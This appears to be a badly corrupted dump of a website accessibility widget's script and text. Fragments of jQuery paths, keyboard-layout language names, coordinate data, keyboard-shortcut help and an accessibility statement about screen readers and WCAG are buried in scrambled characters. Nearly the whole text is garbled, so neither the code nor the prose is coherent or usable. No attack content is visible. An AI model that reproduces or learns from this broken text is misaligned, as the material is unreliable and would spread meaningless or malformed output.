B3y0e eB|d.eu B7..g vB1.bg0.5,B` BtroTn0 bjrascy eu03c2.bo3.j.j.j.j. t7. m.pchpBBp.exE.sBb 5,"BT ","B9 Buxrbej .y.XaBy.uB.BB.u xE6hesnic 2.!23.6.b bp..!83a3 b1u.!1478 b1.gl666J B5E.b widthB}8B7S5 o.B8.B23u B730 Bxb.cu 41Cn .bBnBeu0165zb BI03 .bBd eBzfbe B88. B8.. jm.v B1c. B4h. ","v6rtu Buwpez BE.ht.bT1.!61 leech",T..4soatur B*\/ Texto"w" ontrust. 4.!1m6l3u9.!,9h97 11.!2\/8g -toolxar B(3 .9i1.!54 Ba0d .H0EpBa61 B4c .aa7wma "g"#op. BN1 BdB\/ eB.5.hBfD.lBu5 10.!663 11.!707XBN4 .,v .eu03c7BeBx .eB| Bbv .b15...Bu u .eu.5e Bc6 eu0440 .eB03a bB] vbn2.! .eu044 Bcr Ba5.2\/t3x. e50442 .5X3.4 eu71o1 \/n7.qE ...oot Buqe .Dd..b ,"Bt eu011bpB]ajeu0m5T 37.ni7 .b1".! aa01d1 irtual.gu]107 .b9ext X,"cpt sp3ew. ,u7C7u kkq vB3t..v10.l u.!99g 3.b8.! lip0_1 .b3N!5 .ed30 Bt1 iI4 BtD .e301 Bz. .ex.m \/\/\/f\/W.n"," eu0od .b2.! .Du tBwe.b1.n lBw barch 5b|.. ","7l..!uni xv.u! sys voil9 Wnq .ext ",". a.," h"," u031 t"," i"," .v.v u043 =.e""2.eu ","s .u.v.E"," .r.v .k.v o"," .Xkt ","C .es.lna.b .m.v .v.x .v.i..h.u .eu7a.xrv9 xky .u.u .f.z .+ lE.rbp .u.n iqqq 18. '),Gdi('"ol.e".W0X9bssB<btabB<b",s!ss4opVH-WsVRr9;voilL-sSnoB.fw-voize-.SroVIvW:.o%P6W:-rXk90xX:","inpus[uyptV1VKW>XBte,W6XBp;ssworb4>@BbmailV>b.GBcumbarW>bVKare3\\V.:_kX9..W:.oXk$vW:FoX0jpXObjapa1esekbX+klibrary.bfi.VujpX7\/vkX!bV6Err.r:WbVvccessir!jX6V^W!de9inW.EIror:.b8WcVeX0iV!jXbbeailedBpbAXOsX+bliGraoybbfilis"X-cssWB2-2arkV!min.!clV6cBs"X-js\/jqu5rg.!XXXXjquerh!equerymui.!minX!3s"X-jW\/9quWry.!4K.!\/xtensior-altXITryi oBp0nWBbXebb|t.1it.BnB..XM","Te|ingApenWqbXe3bu5.6eoB7alV y.XM","dVfaul"0TryinxBpdgsWqbXebbut9bstBWno7..MVV.h"q"c.:d"<Wufb\\1VGhV.8f","iV0l2","p.0pV0r3W,"ru",CsyVGdV\\fi",,hVbs3"2"sv"C-V]uag.!1",.-Ib`abic-5zehtyV`rabicXIgerman-qwdr8V-1"""..r.an6Iq%Pspa9bXR>panis._Ifr5nch-abcrty-1","freuWhX2hebrew-qB.We`eewXIms-ItelianWkbtaliabXI3bsshan-WbWWubsianXnj5p1nese-qBh1apaCbseXi.ree.W).y6eekXIms-DutcpWtDutcuvIpo iXnpgl5shX1ms-Czb01W)C5ecuc93anicRd_nishXZbun0i9h5e.minnishX@kuig2rianr).kungar8anX@zomBniC6.b(BqegacB)W)9zo$ani0nXIms-2lovan )Sl5vtkXIsVed139swedisLXIturkish-q"."turkish.!2in.!js"2-layo9t.\/VPtpat].Bb8.!38337.Xvkz.7741X7.5c=.X\'X&XpX)X(B(X%BL1Wa.XvkV9675.Xc4VX\'3&XUX)X(B(6%BL5.av.V4008o.ecr.s\'X&6UX)47B(A%Bju.Xvk5[!008i3.Xc=.i\'X&XUX)X(9(X*BjB)bBDe3.!3Wd29C28!4h28b.b2DbQW<3Wh07S4056<i.e7996.j75C1W<3Wt9X04Wi!1v8e.bB) ?3f329k 4)k16W<CV\/5871.bB)bV%33330o9B04B|333V65.j4.!399t6Ch)-33nlh0714dBu5811.bBDb9vbBDp=-cs0X\'XBXU5)9("round.Xc-lashYsrayVaV.b6.b"X%Bjs2.85B39hk6352v3X1.!40609Cl. i0d33Wk63573.b0.!6.5s5KWk78148.b0.!412371Wj0405pC0.1148184Wj8996.b0.!000484X89WjB5084Zb5VZ!0.b20.jV34291C0 !0003e9855v1S955.b0.!148656B21468.bd.!41i2655r4ou8!0.!6758m3.rV64=5.!03e29tt810VW.!40609Br811]kc2.!5o3VC22.!96V.Br8706.b23.!32X1Br6H4n.p23.!B877Br45bmC230!851VWnaXV8.b23.!9996bs7955vb84Bs4e9j.j9.!0B72aCe3.3e995Wj6b08VBb23o!.512nj2o96.%27.!.8761j04054C23b!326-k78148.b2K.!9867!W6a57b.b22.!5939Wk.3525.2MV4000t.XVk.475.1CV49366.XVWi1150.Vfc,2.74.X^Vc3793PbXdV,v534.sbXB4r34XXCS,45.B.b7\\j,4352.X3V,g9e9lX_V,3646VbXY1o3v28.b!Wm2475.bXjo.21822.X`WD1fu6.XaBC0o93pZVn9t4XKB4b427XLV475016tXnVV0001CV*9078XRV*k163XKx*731X.V464567XabVi5686.X`bV 5028.bXj4n!437a.X[bV*b857.nXYV*3703.X_c*8,5oXiV*29c9ubX\\V*296kXX9V*2969boV855f#1Bz0947Bq3504BW01.8CV*3858Bc928B14376By8518B,5i2{.X^V*&68BB67sia5q6457.a%7t5B3V31.W%778CV*8163.W%03Bqt078.tVbV40005.XVpM8E8r"X"CVr06s5XWBqa40.hbB3Bq3g02.B%V*X041.5B\'bV*57aV=4q1Ve5d82.eXms.!5b8bBslBqb6068B0bV*52480bXo4.348942i.bV*4378bX2bV*372a.aXtVb!30WYB4bV*22y6>B$Bb14V1tbXu .!0548.bB5bCiXf7]<XAVE8<5.bX}VE125CVE6g2m.Xh5-931.W1B&W785.8.bXS2.!770V>o$i-692V5B45p627d.bXt2.356WoPj2W^510a>BWWp4752.bXo2.B439V5B0WpV217B#5B}4f18.7Vm1.!4V1+Xb14B1Va4.58.bB\'WprE77.B%s-75b6bbB3B}7325XWW#125oWB6.Em7n,p5W9!j`89XVkV9A998CVp18X3.XVCp365V.XfB-4951ba^ViP29.bXVV-7x3.XoV670i.XC.-.031.bX\\V--849.8]V-6495.XsV-9146.bXYV-5625.X[WpX9t2.bXja.!4319.X`dp)543rBaWp269XZV61836XKV-qct2XVV99B98.bXnV9V498CV9957uXqV9066XK5)980+XZV+8953)X6bV+8178.[`yV+a525.bXj0V!6ha3.X[W%r54.bX.V36.XaV976o7.X]VV5465.bX\\V+54\/6XXCV+5466.XbV+6e07LbXdn+752s.X^V+884W.XfV90"33oXV"e92498.XVpMV+s24.XWCr.S1X2X=B,6!.bB3VW%2C9.V%pV..l8.bB\'bV+827!54B1=+8b49.bXm0.!8269B#bjy8067.b1B0KV+r-453oI70.W719VXB-W%87VPB24V22.bXt0.w5b-nYB4bV+47tV=B$V+3138!beu.9!3085jbB&b.+217,Xh9+1247.b2gX.b37.6;b9.s28231.Xh9.!e9W84.eW&b9.. 055Bb8d94C9Vi0201VQBb8e!9t.uV=B4b88887731BQ7936iF81.=B2s81!760V=C-bX.!72r87 q489,gFb895V>Bo7b.!67139B85"j671B4B72248Vn67n1V24B48.!785!3.bB\'b8.!8b741BB%9.!0093.b23VZ!18t16XW.?!b7467XWVkV+1247.pMW0.2.7dk8e!24951V9436b1.XXb8.!61888.Xf8t!74X9a.B^8.!87864.cXd8.o9o273.+b8.!952.3XXVX,52u8.bX\\8a!a3463.X]8.!89939s_i.s763e8.bXY8.T81218.X[b8.!.46uVYBS8.!)81.6Xajb8.!"0b02.Xau8.!51868XZ2.!43334Xa8.63n1k7Xe8.!249B1.bBnW588C7.t40752Xh7l!31606XKj.!2ew eXZ7.b14M37.cab7.!0678..X`b7.b002BV=2S6.!B3721.X[tb8bd41.bXY6.!.510i.ed6.!41476.X]6.!796.1.bXV9"XXCBU.X X.!!7075.bXd7.!00e63.0^p.!fb45 rXf7.!3%338CXVbW588.XVkW55B.pMBG.mVkBNC4.!686W..XVb4.!86494.Xf4S!.9!r2.X^V@2p7.b.dBXlXbBX6f85.92X2h4.bX\\V@8468sX]e@4b767X_V@14o41kXet.!66224.X[X76BVPbS40!93162eX`b4c!.5b09.Xab4^!!5873XZ=.!68399aK4.e59c93X5BN.b45BGC3Vf657e1XL5.!56574qH3.!4804X@3.639506.XaV?3b1b2..bV?25.fV7BB3..1869.X[V?1351.bX+3.on69lpkX_3.!06485.6]3.!046bVbX\\BOXXCBO.Xb3.!.204a.bX53.!25232.X^3.c3842.pfX.456307XqVYBG.XVp!BN.Xi.BG.3.!65721..9VZW65"aBh466Wf4804B9119Cf.!3c506.Br31Wf3175EB=e2Wf2B22V7B.3.B1B6!59TV?W3i67BWV?09978.41BR30W0644l>BnV?0403obBcbBO.b1BaBO5b1BWV?1.04VrWbV?6%d32Mk4{C3.j3rlVtBdV?56307W,W1.bBGB,21.kBNaP.!B8607BVXW.h8649VnBdW76855745C1@2@V=ktbBX.b1B.bBXYb1ba5T!l5284.bBcbV2,4Xn.V1BYbV@4932QBRVs1n0VVB!b5.W0622wX4TW7-"VPBVW.!9W162B=>2W885408.Bk71Wh76"73Bh119C4. ,8o .*h4666h5a197.IiW6W..XpM5.W6si73et9139C5s!5X237.Xh5.6B40..bB&VB.!6d556Bq86hBC5.!2o0XV.B$V@923VbB4b3@2736yq713WBe.!06>eVsB2b5."0102VQB-b4.!97493Bq8iW3C7.!939!VeAab4.!9.W"5B#0v8.215Bl2B.8C4.!95d">4B14.:295ih.4B\'1V@27i6.B%5.!25935Bbk3Wg438c5X_qgl4473Xb.h6.!37472Cb.!5B123XW.V.7401.b2 .V887..8.e%X.!mb38n.b5\'b7.!0779V.WB1B9!B7c95Bqn2h.C71!!X8B#5Wk0598V2i0b7v!V2,5aBqE89bC6.!9tr1LlVVV8937V2V <887208Bq7r36C6.!W067VWB4V87292ViB$64.643o9Bq8W4B06.M558}5rbB&V846708.Xh6.r37472rbX}2.!6B473.pMV,4997.BWlW582C7p!.075S.Xib7l!+1606Bh466V>23071Bh119C7-!1453p.Bkl1!k06,81B= 2W9.025V=BV6.!X37XV7BTV 8854VbBWX88v00V5Bo6.!814(eQBVX879661.bBcbaU.b1BaBU.b1EQVe87.7Vk"bf79Cc026r57]nC7.!1345V7B)h..531.3V6,51.mW588B,21.kV,4997nV,6263m,214t86gV7BdWm937B740CV\/128V5Vb6!\/u0VPBQbV\/20VPBaV\/203.buc.V\/184.zBabs\/14VV>BRV\/1diV=c"bV\/0bpV2BTWm997V7bVn,9318B=62Bt.|43.B871B7s6893nBbeC`,T8B6Bh46XBt59219XiWm799B.Xip@4\/6249WbS}V,8749bV.:826.Xh3,69.1.bB&Wm605s.bXu6.!520V2pXl,442e.B4Wm3776.bvt6.!r1eg0B2W"2ba4>B-WX2251.pXo6.42898.bWB0Wv.7b6B#5Bt17!7.tXm6.!.71tY4,1Vf24W8.bn\'km37t78.%V,!.95.bB3V7W4XWBt.74nXWikabV249C8\/8n14WWBu9903.bB3B|12221B%V)254V4bB.bo.3b.V74BoV)3281BbXV8.!3,82B#5B|3V7B0bW)2747.bXo8X!2.9V2B-bV)182-BB27V)1223.bXt8.!05VY[4bVok79"2B$V\/a941.1VuI.z80e7kbB&.l\/7e73.XhV\/6249Bq91z9.]MV)04B9XaCV)94vL.XbV)1209.bXd6)2528.X^bs"847.Xf0)5,36.XVbV)750X.XC8BgCV3X866.X,bV38654.XfV>.973.X^e.129r bX2V."083+X.V-2033X..V.2i33.b2\\V.18.2.2]V.149,X4Wh.1145.bVYV"06V4.r[bV39974.bXj96!9321.XQ5V3854n.X3bV276.2XZV36639<KV3X924XLBg.bXnV)7101WV)6577XLB)76d3.KVd4m0i2ZV)3#56hXabV)318.XB3V+25Bb-bXj8.!1s74CX[TBB13p6.b-Y6g1003.X_V506e.X]V)0468ibX\\V)t469Xo.pMV.2508bh6200kBgCVF407thi63Bs31b2Bh4t1)s28W9.hB04.V+145c.Bk57Bs0c8,b48.s002pBu6606WV)937oBu596.B|#856Bu52V2B|8X09Bu435,CV).149Bu352dB|79b8Bu262oB|q968Bu1l18CV)79t8Bu08dBu815Et9911B|8544Bb90#3CV)88b0Bt.234r|9375bt7472B70528B7V1IV3068XBt618RBse426Bt5n8B4231Bt53"2CVq.bsbBt49VV5s400uB806.+BBB,06jko.2401ev.436WB,16Br6F52Bt253BBr!471B728 V.s7S9Bt81.3BrW531B\/9879sr923mBu1714CV.9533Bu26W86l9352Bu3517Br8r99Bu4o{XC3r..46Bu51+5Br71y-Bu5957Br757VV-6599CV.6821B=41Br60.6.Bk5Br513IBh09hCV.Wi39Bh444B!3Wr4Vi623Br2501Bh622i1V\/36.9h>B"03a30!.e.X%BL0t!178VWi6910bCV7012.Wh822W4VZ!,8409.Wm588VZ!98675Wb17568V9.!98942W$5548Bi2633jg52717351926bs65.32CV3352Wg78147by49T7VW6i07.Wb797..6669CV+8 26.W6931bz03eVWg79m75Bz1e25W8668w62V928 2Wgf6135gs4103og41447,z552dWg41855CV9)94WW$6\'63Bz8V7W$30e1.}000,3$3189.V.1547Wp30\'1o530cbW$6063B}4493Wg4385eC7u5914WgK7647B}7B05.g5.135t}8B9kW76B936CV-9y25Wg7B17aW#I3Vm.W6.3.W#3BT1uW8-a9CVE5!p.W64w7W#6b97W378147W98091Ng65430C5E6385Wg52817Bb0W23.V5548Bq*1iogf7X,8C.*0177.L7h88W08489Wh.221 W#.238WrV9134C.234.6Wh21704B}684oWfpW069!}0009WCaHg68CV93176Wfi5763aWk621Whe1d04Bo178nWh69134WWBW9301V3.eUXbB.9.!049.9Wf52406me.!.V723Wf20a0cVZr89308ji90083Byqv32WX694n4fR+90"4Wi48.83Bz4519Wi3823Bza999Wi382rCV-5478Wi3823W#0903Wi48843W#5965-it94V40V*r0V7W]i0085V.5B251i2e!08BXk49bWf58V06CV4 328W6707456\'a5969WU5W044p6.5l23%CV362u5WW7B076W\'.0b2rtt9317b\'i296Wf570(2t2l058CZ!4B28hBtXX2oW62z126s5B355eo09137nV61 81WiW51k7Bt0694Yi23783W8t438Wir0742Cr44661Wi0V75XBq8_1V=.!613427q134V2.!417i3kVE4wtVQ.!1V193B.73247Bz999VICVh266V5dy541V2.214c93VZ!8B45V5.!4B7u7<b.!18s7V-.CD9342Wj5..93Wie9758Wj0557"Wi607B2 7C!9296.WiS378sWk!6W88 i91157Wk863V5VX4.1o7C7.!8*611Wm27116Wk]40d8Wf642W7WV069p4.f55002VFb98a1WT69718Wjb7351Wf76g7C0j55645eWU238VF73939.WUaWj8L617Vf7B746.Ze04Ba5Wf58406.k9.!04W9kWaBd030303.e"\/>.ex2.vV(b.dieV1br?e1.W0X9bssB<9tabBob"tX.ss-opVH-]sVRNBfV1VDXs1X4 c"x"B5SrB!VK.V[erXCBT-.yB!a,.bp,.bs1,ebh2,.Xh3,ebh4."bh6,.b.6,"bW?5.blfM.WS,.bimg,.btd,VN,.bsp2n,.bstBong,.Wdiv","inpug,".VKareV\\$F{SyB!aWX5Bdata-a.S-B9#W2pe=vKVar_d.1],`riadi2|","[typwV1.hXc26,xcK"]",".ty8eV1iau.o.5"9"ct3Ypuw0on.oices.hRXgWopr.uoun6a.BEX5"myusel2avs1f 4.WVr.-C!X4","to.ch67artsWV.bmTusee8ter.!b4*WS.!X4V(yoogle.!.eu.5eL.1u"72X.eu8a9enepbth.Bj38!3e337Wn8,|q.jBDk3,64s7.j5V!,333.X.=.X\'X&XUB)X(B(I%Bjb.!0.bB8kV-5.Xc=.1\'X&VUX)X(B(XdB.=.XVDJB)Xc=.X\'X&XU46X(B(X%0L.b2.jV..26.b2.p3125C2.[3145.V855442WS5 15Wg8879Ws053o5W$9?V5C3V!i76xWh9.424h24J92i5127vh9375b3625.k..w8st.jVV0X25V983X7XBse353no_43WBBs4068WW77859Ws56S8VF71323Bs7267tj-16X2Bo87,2W74944 BW98XVF37x18Br1166.j2268nBr[132Wj0+67bX327<6C7..90678B39639Wk7!534Kr3767Wk!6256r3a5.kc.l25.j23.k2,75.jV.375.kV44371CV42647B.37673\'0936Br34394oe332BW2786C"*7732Br2i30BqB478kr#h66Bq5CB6Bs9944CV*38W4Bs8722Bb2868Bs7268Bqk21-Bsv5o8CV*1561Bs4068B-12b3BfeV59BB125Bs06i5.`Ws!!c5.kV)362524)7581lh687Bs4246Wh9042Bs91b4WV96i5b.i4083WgztryBr6c55.Wn55442 r6875Wn2,.kC2.d2.k1WWh"2jq0k26rr\/2ye.099V(bm6.1B{Synth2si..e"8WXX9bssB<biabB<b"xX8ss5o.VH-0sVRdX;B{VsyWthesie.XwWBb.syt!4.!4.!4V(xurp1e4bV!fbu.balwXy.bXyw,8XJ!.bSecond.bin1tanceBwnot.bV#e5VL3t1bp,lW,p,.[objthb.irreyW"r"up0ate.qWtdmarkV6VVdateSkip.qicksW(8uhWPBl0shW(NXqn.d-tWn,TM.2ivert46.a1noSVbdispXtVh.bcvrntVObfele:.bV(milV.qoBde0G9R[src]","domVins6o.ns3TXolj.6uery"m"c4\/2a.oWR","reV9stylesheeV0XK\/csV6libr5riesWW-b4etusbS6or5lXdemeV1.t7.V0.B,";",B;ubexp.r.6V",n;.bpsth=\/7,adotob!etVbW=.W0",zVvingc,o#unEX=!(X=]V;",V$VAing.hl.ckb(VRt8bindb761b1W5X.uni-=-itav.2Ftaxin.exV.-d..RdBVVusk9pX=WeXgkppX=","#aria!wn,.bW#WQb.!b6op1owW-qQb.!me3aV\'chBld3my{WnerV.bWOVSaiwer3VMmegaWibul8!children,VMpopup9VMV\'3tem-has-chi70ren.b>.Bul,VMsebzQbWOV\'drop1o!n","li.\/V\'i-em..>.sa,.oli.!V\'ite1.has-children.bW.ba,jbhlWO.D.b>.bli.b>.b.,.bul1Mbiy3C_tD_Dro,DXwn.b>.ba,nMraV-i em.b>.l34(iat.vbiV\\V#.lhao.vttributWuaria-describeX4yV`ria-2,eckWVinitV$6CsW;accepted_V] agpO!phpBm\/","sp-aWM7by-oh-lefV08s-cF@-?y-V]-BighV0.u.xbMV]-WistVMsetXMbuXxeq[dBf],.bO.XB-skip-Vas.b[dBf]W(-Vb-dir-V,"\/ataBkey"B"batarMamV`Vqhi","uV\\ehb,"{raeVInVIetmlrm","p$uage.biBBs0m0VLNo.bneesBpXeV[V(qW;XoXitW3poTiVHMob3lV1riahW0rt.olt9W(!jsBBBwrmBvexi!V0cagl"9.kc"n !addV$.bibitV(q1a%td.WBoequestVBV]VWzequested:.bX(b.qomhc_:.V","Bl!addV$Xh7niV0tryBpV9WbWTbfilw<?",Btemove..Bl1Wvb(WvbfilV.beAed)V`dd.GW;defaal1.bWvbVoeW)V.iha8\'1weV5|bfind.Wtiyou?.bSta7tubtyping.Bvwe.3d!.bourVOstwwWiXtB.bne>VVBresultV67&aXG"W"EnV(iordprsssWaXP","iyTooXV(nlack\/.in3aIolory0.o2trast4-WXzV1lear.bStylbn0`7SizWnmeeBXack","WLb"<TooVI:JBi","SmaklVJW{Medsum..W{.l9dVJ {.wff.b5Vdia(hlack.VvWdXp1h 9ck.BvW.XDrolor.6CBJXbC,lornbC6JXD8 B6V.pWJ3W.XD.BF.XpVBF.XDNb.bX82Xpio.VXzWX .qin8sc8.nBe"o"DsWMbsmallB8scz9-mfimel3.b.*z!Ct.b1WIsiWMb8ed6uoB8size2B8iedwum.bsizVCt.b2WIDmWMe VdB8siB1,28lzd.bsFBV t.b3WIW2bplaydWsBarB@vid2o","ThX#a9com4.VaWCb<rV vailWqV:x2e.n!En er.VdBpW&thX#WDBxW2bTabvbooXrVeB:B>f6WrVLooxU7uBn.XgBDBblW13.vW2bCT.z.qWb+.b.k6me,.B.th7neJl0owSiinX7*uca7!"X"T-r.:VDBwV;,.WxW3bVBitchVOtwebnBiWp4bCbS.b$redsinhBiTob.VVBpgoVJrward9xShift*b+.bTabBpg4.bbaXk.V:xres"BEnterTVVB17S.bthe.b6"D.bvhe.bX8Wlbby.b.yb2n3Bio!WWolb2.bByd.!!c"Th6#Xl5haoVOen-bWyd7b..[Wpbsh4rtcu..tVsB>e4.sW2proceWdB*thsX>:F.b2.,VN6#BlbhasVOen.b!2d.!.B,Wmbhuort.ut.VVsb>j..sW(pr6cee.B*theXs2rcss.bTabBpgoVXgb8B2nnWloV9pageBxcX8goBpt42 BW1"89EmaiVIEmailBwnot"cvblidb,"DXN",XDe|Bwreqi-r1oSVod0ean6elB;GVa.W9bW.Xq5"ew.bpop4bup.XlW<SrahemXW{Tha.k.WxrverC.rmuWh,.b0e.W9btryB"resoWvB+issueobsoon.!XgW.m.!"h"SitecbNW8Wb3nstrucVHV:..Bse6J3iap.W..qu0ck.bnXqb","subW(w&V|iV.W}XGthc#V XemVebVDXGsitemXpXGformXGV"B:4GsW4XGfoo"erWtb<ame.bXGsh4.lXGMVebCW@.bsrso.b","m<cWeM5e.mWeSirVX>!orm",VM.eB:",B7W4V(mhoteoG.t44b","!VobyW@.bare7.bXGrearchB8V^bX.V:.bariaR.BZbcX8W&orX,..ansfe!.WV..gnexb.Bd",.,.BZncX8W&oBX,transfer5WV.hgnext.BCo;7^bVTX8go.bto \/Bc,X!goBiW&a.bseb-Va.!VTo#taco. gV6WDrTli3k.WNJp","oxtabopW,"1ebMWKNXqB\\V(qistR9nB;!,etses.VccbmlBv.)Bwnow.bV;,.W\/bWABiBwfoXnsedW"ibB;Wdb(as..def.n8Bbelow).buseBB.izb.bXTCo8ponont.bSerwiceB?RseVlB*diVabB`bcallXN3.w5*VbThe#XeV afX*.b1[XIctoW*aBhX#componeotaB\/VXXJbmeeBb.i!Xv.yWi0.blevelcb.v.v,.bc.n9uctVB.yBV=enWzal.9orgaW.zWPb.i3C,.BvbRm9syB*theVUqudrepbsB.respx_XtCn0e8Bet.B\\.boB9Service.bn<.zeWulWzW,.BvuX$ebB6manbi9ctu8er.e.!sVUstriW4Vbat.bwwwXX,.oTetmm.bVf7lVWVfX*b2.iX,.#,rnashe.bShani}BvVhl-mi.cSWoshan,5iwebmasttrs.VfVfX*.c(he.einaftel:.b.e"th53W,e".6vXe"t.e.W,bowke.b.B",VUspec.iVVly).tconsider.bit.bvery.bimpoe4anoBUcrnatnCnBW_enbenvirobVbB\/Vi.bacce0s.Xgdif8erent.bV&net.hsite7?p2oplc1*di.aeB`2BX\\9ie.bhave.bdbvelopuBa.bwebsitXXsoftwpreVJrBrpurpdse.dWbnwYplybnnB*Vo7al.BWVnnW"al.bltwB56egulWzs,b51 WV.iC.v.yWi0,fbwhilwVUmovWlb<rriersW".an0olsXWwevsitYB?pe"BleBB.i9a.B`v:hdlq-WV^XH2on3bhowBpachievB+bes..pub.r.bex02rienceVjr3JBven.!6xpo5CW!W"w5atVN7#Xe6WVfX*.HiB5hOw.batpbVXsW+makyngXJXNVbrou.W|badjusBXvmewWlsepVings.bon"JBrmeet.W\/bindiWid avibneed.6as.bSVVe5lt.bikpro5e.W\/W_e.brxp+rience.c:mob.Xema ple,.lxWybadju7b@Ww.b2e"rnmgB5eelaXgb+diWMboeXJ!V"{.ieVU8ommendVbBe9ping.V\/BIsebupBpdate.bNeWey.aa7.bV.ugHlyCbWge.bmore.bdi4Mbnp\\HB5makeXE.bloreb$NNruserssLS2mQ.boBnways1bwVCchbeve.W1X#VW.:.bNW8mngXJeWGBa.rc+bt5at.mt[.rXueuersBpnW8eXJb*hroughBiW+V:rVild.bweb.WesW+aDVEa.t\/W[.byru.pgT0YCasca"e.bStya0.b9heets7b(CSS).bin.W\/BVbxre_izB+W:iwhi2eibtlblthe.BI.biB9Ww-Bx!onts.bmak".bit.bdtfficult.WtbyouB2V[XE.LCreatWpweW,W}sl\/V#VBvhs0a2ly.bimpairaBpeop5.BpnW8eXJ0efficien6ly.bb;.1utB`WrVbBipIes4utW !ibnhe.w.ioVd.0t)ss=bXeVfX*.bu.es.bacc1ptablX#f9at7resBpgBB+hiahes..brevels45baX(Bpaurf2rcW>i..dtite,Ibw.ilh.VQZe,hbauong.bother>Nings6gbf3ncVHB?nXqbWGb".XbBvvisua..Wai1s.\/WZe,.bhigh.bWVebWBJBvtoolB?vizwWlblack.zv"h.tV!.bVooW6aenl,.gWlfonBs5b.vnbsbcl1skWlfqushcllsghts, b62c.sV.ballW+orderBpm.ke.bit.be9sie6BpV[Xwss!.X{mueBpcondiWCbbeyond.bour7B_,VNerb!bWiyVOB"t0mes.bwgen,bw#.W" !bVXblenpWBbVNe.XHbin.ban3XNbmanner1xre7ause.acertVeB\\s.boB9sites.bBave.W!ietbnenhbiade.XdV:i).W9bm9nitor.NerX.bc4,es.bsbBtVe.i|bWB*+Bppropriite.bte,hnological.bsoluVHe Ifocxbha6e.bdif9i6ulty.!aceessWl4nyXB:Cb2r.XF3"aur!esite,.BZ4VSacWeqbsXbvia.bkmfQl:.bi6fj@purplA-Ve!com.V:iVCrVClbays.8V;BpmaUe.9wmp1o0eVbs.bsoabie.W5bW...byo.4*t5e.OsW."_e.bebaerrekWeb!.-..2Vop.Q!r9sWaTopXGsWn.6BWKSW48bmWKWD.4SVueo..gc,rq"P}eTalcuuatorUJrmV(.ld.bbficV<Nam.bpricWnxa"fVOgin4Qn}B;W,VVtWGbthX#tool,.bplelseX,Vh1.bmVVBrBxW.bbm9BpW&aX2B;biBBts*.bafbJbW.4N.btoX6f3r t.IC.BorX,sw2tch.XgV"BVVTW@.barXVySkip.btoI(jW:.8BXkTextB6\/-bWY!Sf."mbtry.baga4nW-XSbfound.!.1BtbcannV_ba.bMWrVSin4Wpn=Wl..XSV^W!VeWoSM1.b3inis9edXaldatC8SoVVy,.bB{.shas.e! ee7BUVognizWoSo.ey,4W\/B8ebdoes.W!supp9ro.bsb1V(joice8B_+(vB.b.h29WlMW..vr.bdzead\/lMW^7X1.b2nabBed.V:5ou.bcanW*W\/XSnr"erform.b.XqbthroughBis.aSX7.bthrnsBomf","XX1Vberryr:V(xurple.7V!bicon",">f8Wxb5ab7BpcloufXtop,Wbu2bVvlt+su3L.f.W2bVeec.W]bW2C.Blt+.kVT ntVcVVJrmW+5ooteVGVlaeo.b8X2baVVVXB"Vlurobb2W1.XFV(kWH.oWaiVWqXFV(ketkeysBHWD.oBAV;.b^WX",sTW".X\/goBoCart.oWye.X37.V0%goToChW\\.iec%.m3VW\\BW.Vc.oBAV5.v]XrWEV..oBAW4bWsbVXerWXrpayVb.eBAinitiate.opaymeW{.X$B"WDXAaB.batVsearchWlbaWV(V$X"WJ.b.zeaWerXAkda2tXBWtbBKr>X$X pono5h!omeXeVgXEWX)*acV-a\\d-Wdb*l^.X$e32Biih.bVSrtsteAcha7gX+Wws4>X.B]Wral.iprci,ic.btc13.bcBJbtVem.nXnX".B3XAadTpVXJrtXsbnW8Xon2.i1asedWea.wblock-9ype.b)trdm.urWn,$7".9b.n8XAB.X0V(X$X"W.b6.wue97.Bbtase-V(X$X"W`bpaxXABnX03"3We.X$X"4o.BoionXAdisW3V%BoVXV fBcWI9$X".qinvs.b.5BeXAVgauslickWqbVK,e\/,.dirrctsB9anotXe0.bpagW5X$XBuof(sb.nFXAtype.bVKB*yo6r7bmVVso,.VWGba.bX+%instrad.8Wba-b7hysiX3l.bnn.ni$X"{extB6Xcconver"@on-WA.XHVjnto.bB{"tX$X".joice.a_qAnW8eVO5weeniW}B5V&"ctB*bhem3.bWGbWCXco0mandsbbs3rNWktW3d,.bW3".hackW3daBvW3bC3ickW0dV(X$X"C..ai.b".yl.sXAXWxoXe.V%bbWemiouhly.bXrbbeaturgu.X$X".WcXA_eB+l9st.VWbavaelWqbhrtk&yB5WYbc3mmandsV(jX.ce.h\/next.WFb5X6nvVt.mC.bX7back.WWB-X6previlus.BC.bXl|lic.iTtriguer.ble6t.nW.cos.WN.bacVHBH3o5lnT\/&V6u&6WD2T.;.BpXrvX?W0bW=baB.5XWX9noXzXTd4ny.W%BAi2ns.bv7VasBnBeXTuB..V%9Vas.bX7WA.zeaVerXTaBVbWA.6vX\/inceeX b.mr.t1TBnX9"["%cVdetrmo.tXT9nX0W"3WI1V[XqmontX6ret6r"B8oizeBpnoBmaVd%VdearbtyWesXTre-ovebV%bpWevitbsl<WsXybfeaaurWu%aXPS6at"VbKTVs.baXP.botateVb.XrWwCoVtrbstXTchangB+WwgB>3.u1"ra55.pecife:.!hBgh.bcBJbtXemV<5modochromeXT.gXEW7blaWk-sndyW0bmW^%Wsz9adfrXTclnverB@ogBWA.XHbinto.bBg",m%fiodVTrub.bae rneing.XF.Wc.ile.X^2sBwV7W.%WyXTWEB^B:BKXTaB.Xs.Vber.X\/filtWB7.oBAgfBpfelterV.C!n.W7w3veB*WYLcomVa4,"!.B[W*.tV;Bxshi!y+ttb.VVs6%go<oCabtoeFBparG0%fo.oChW\\8W X3hW\\"4"-ebtW 2BVDBH.VcXTV;.9]bmodro.Xl <EVcX!WlW]bmodalvXlWe4m.dal.Xo%mive.hack.sWASBveBXoni.bstepBbuack"y"42VBBpaBVb0r.bdeactNvatV<this.b?cc3Bsdisabl d.et1yreV.8veriWlClinki"gW!ee"No.Boion.4R.?..casse49hageBpre!1esbV`a0d.9a.6effectsBpbe.bbxockWoToVNX#comp7neX{ToW*6thX# .bW.WW xWbetsb.btoX6st0rt8boB9sWa.zK6d.eBorVCbou.0Datepi23eCBw9;xV"rou.bcanB*barbow4VVs pselo8b1atWBZX2ba}.W,bVat0wpecW+new.Xl.gD.m.bdocuVaB!d,wnVtVbBiew,.bVbsn+7aInew.XlThib.W,b^bAertifoVBbe.bCybWttrusVmjsonptm.bmixiX.brunB0Wv 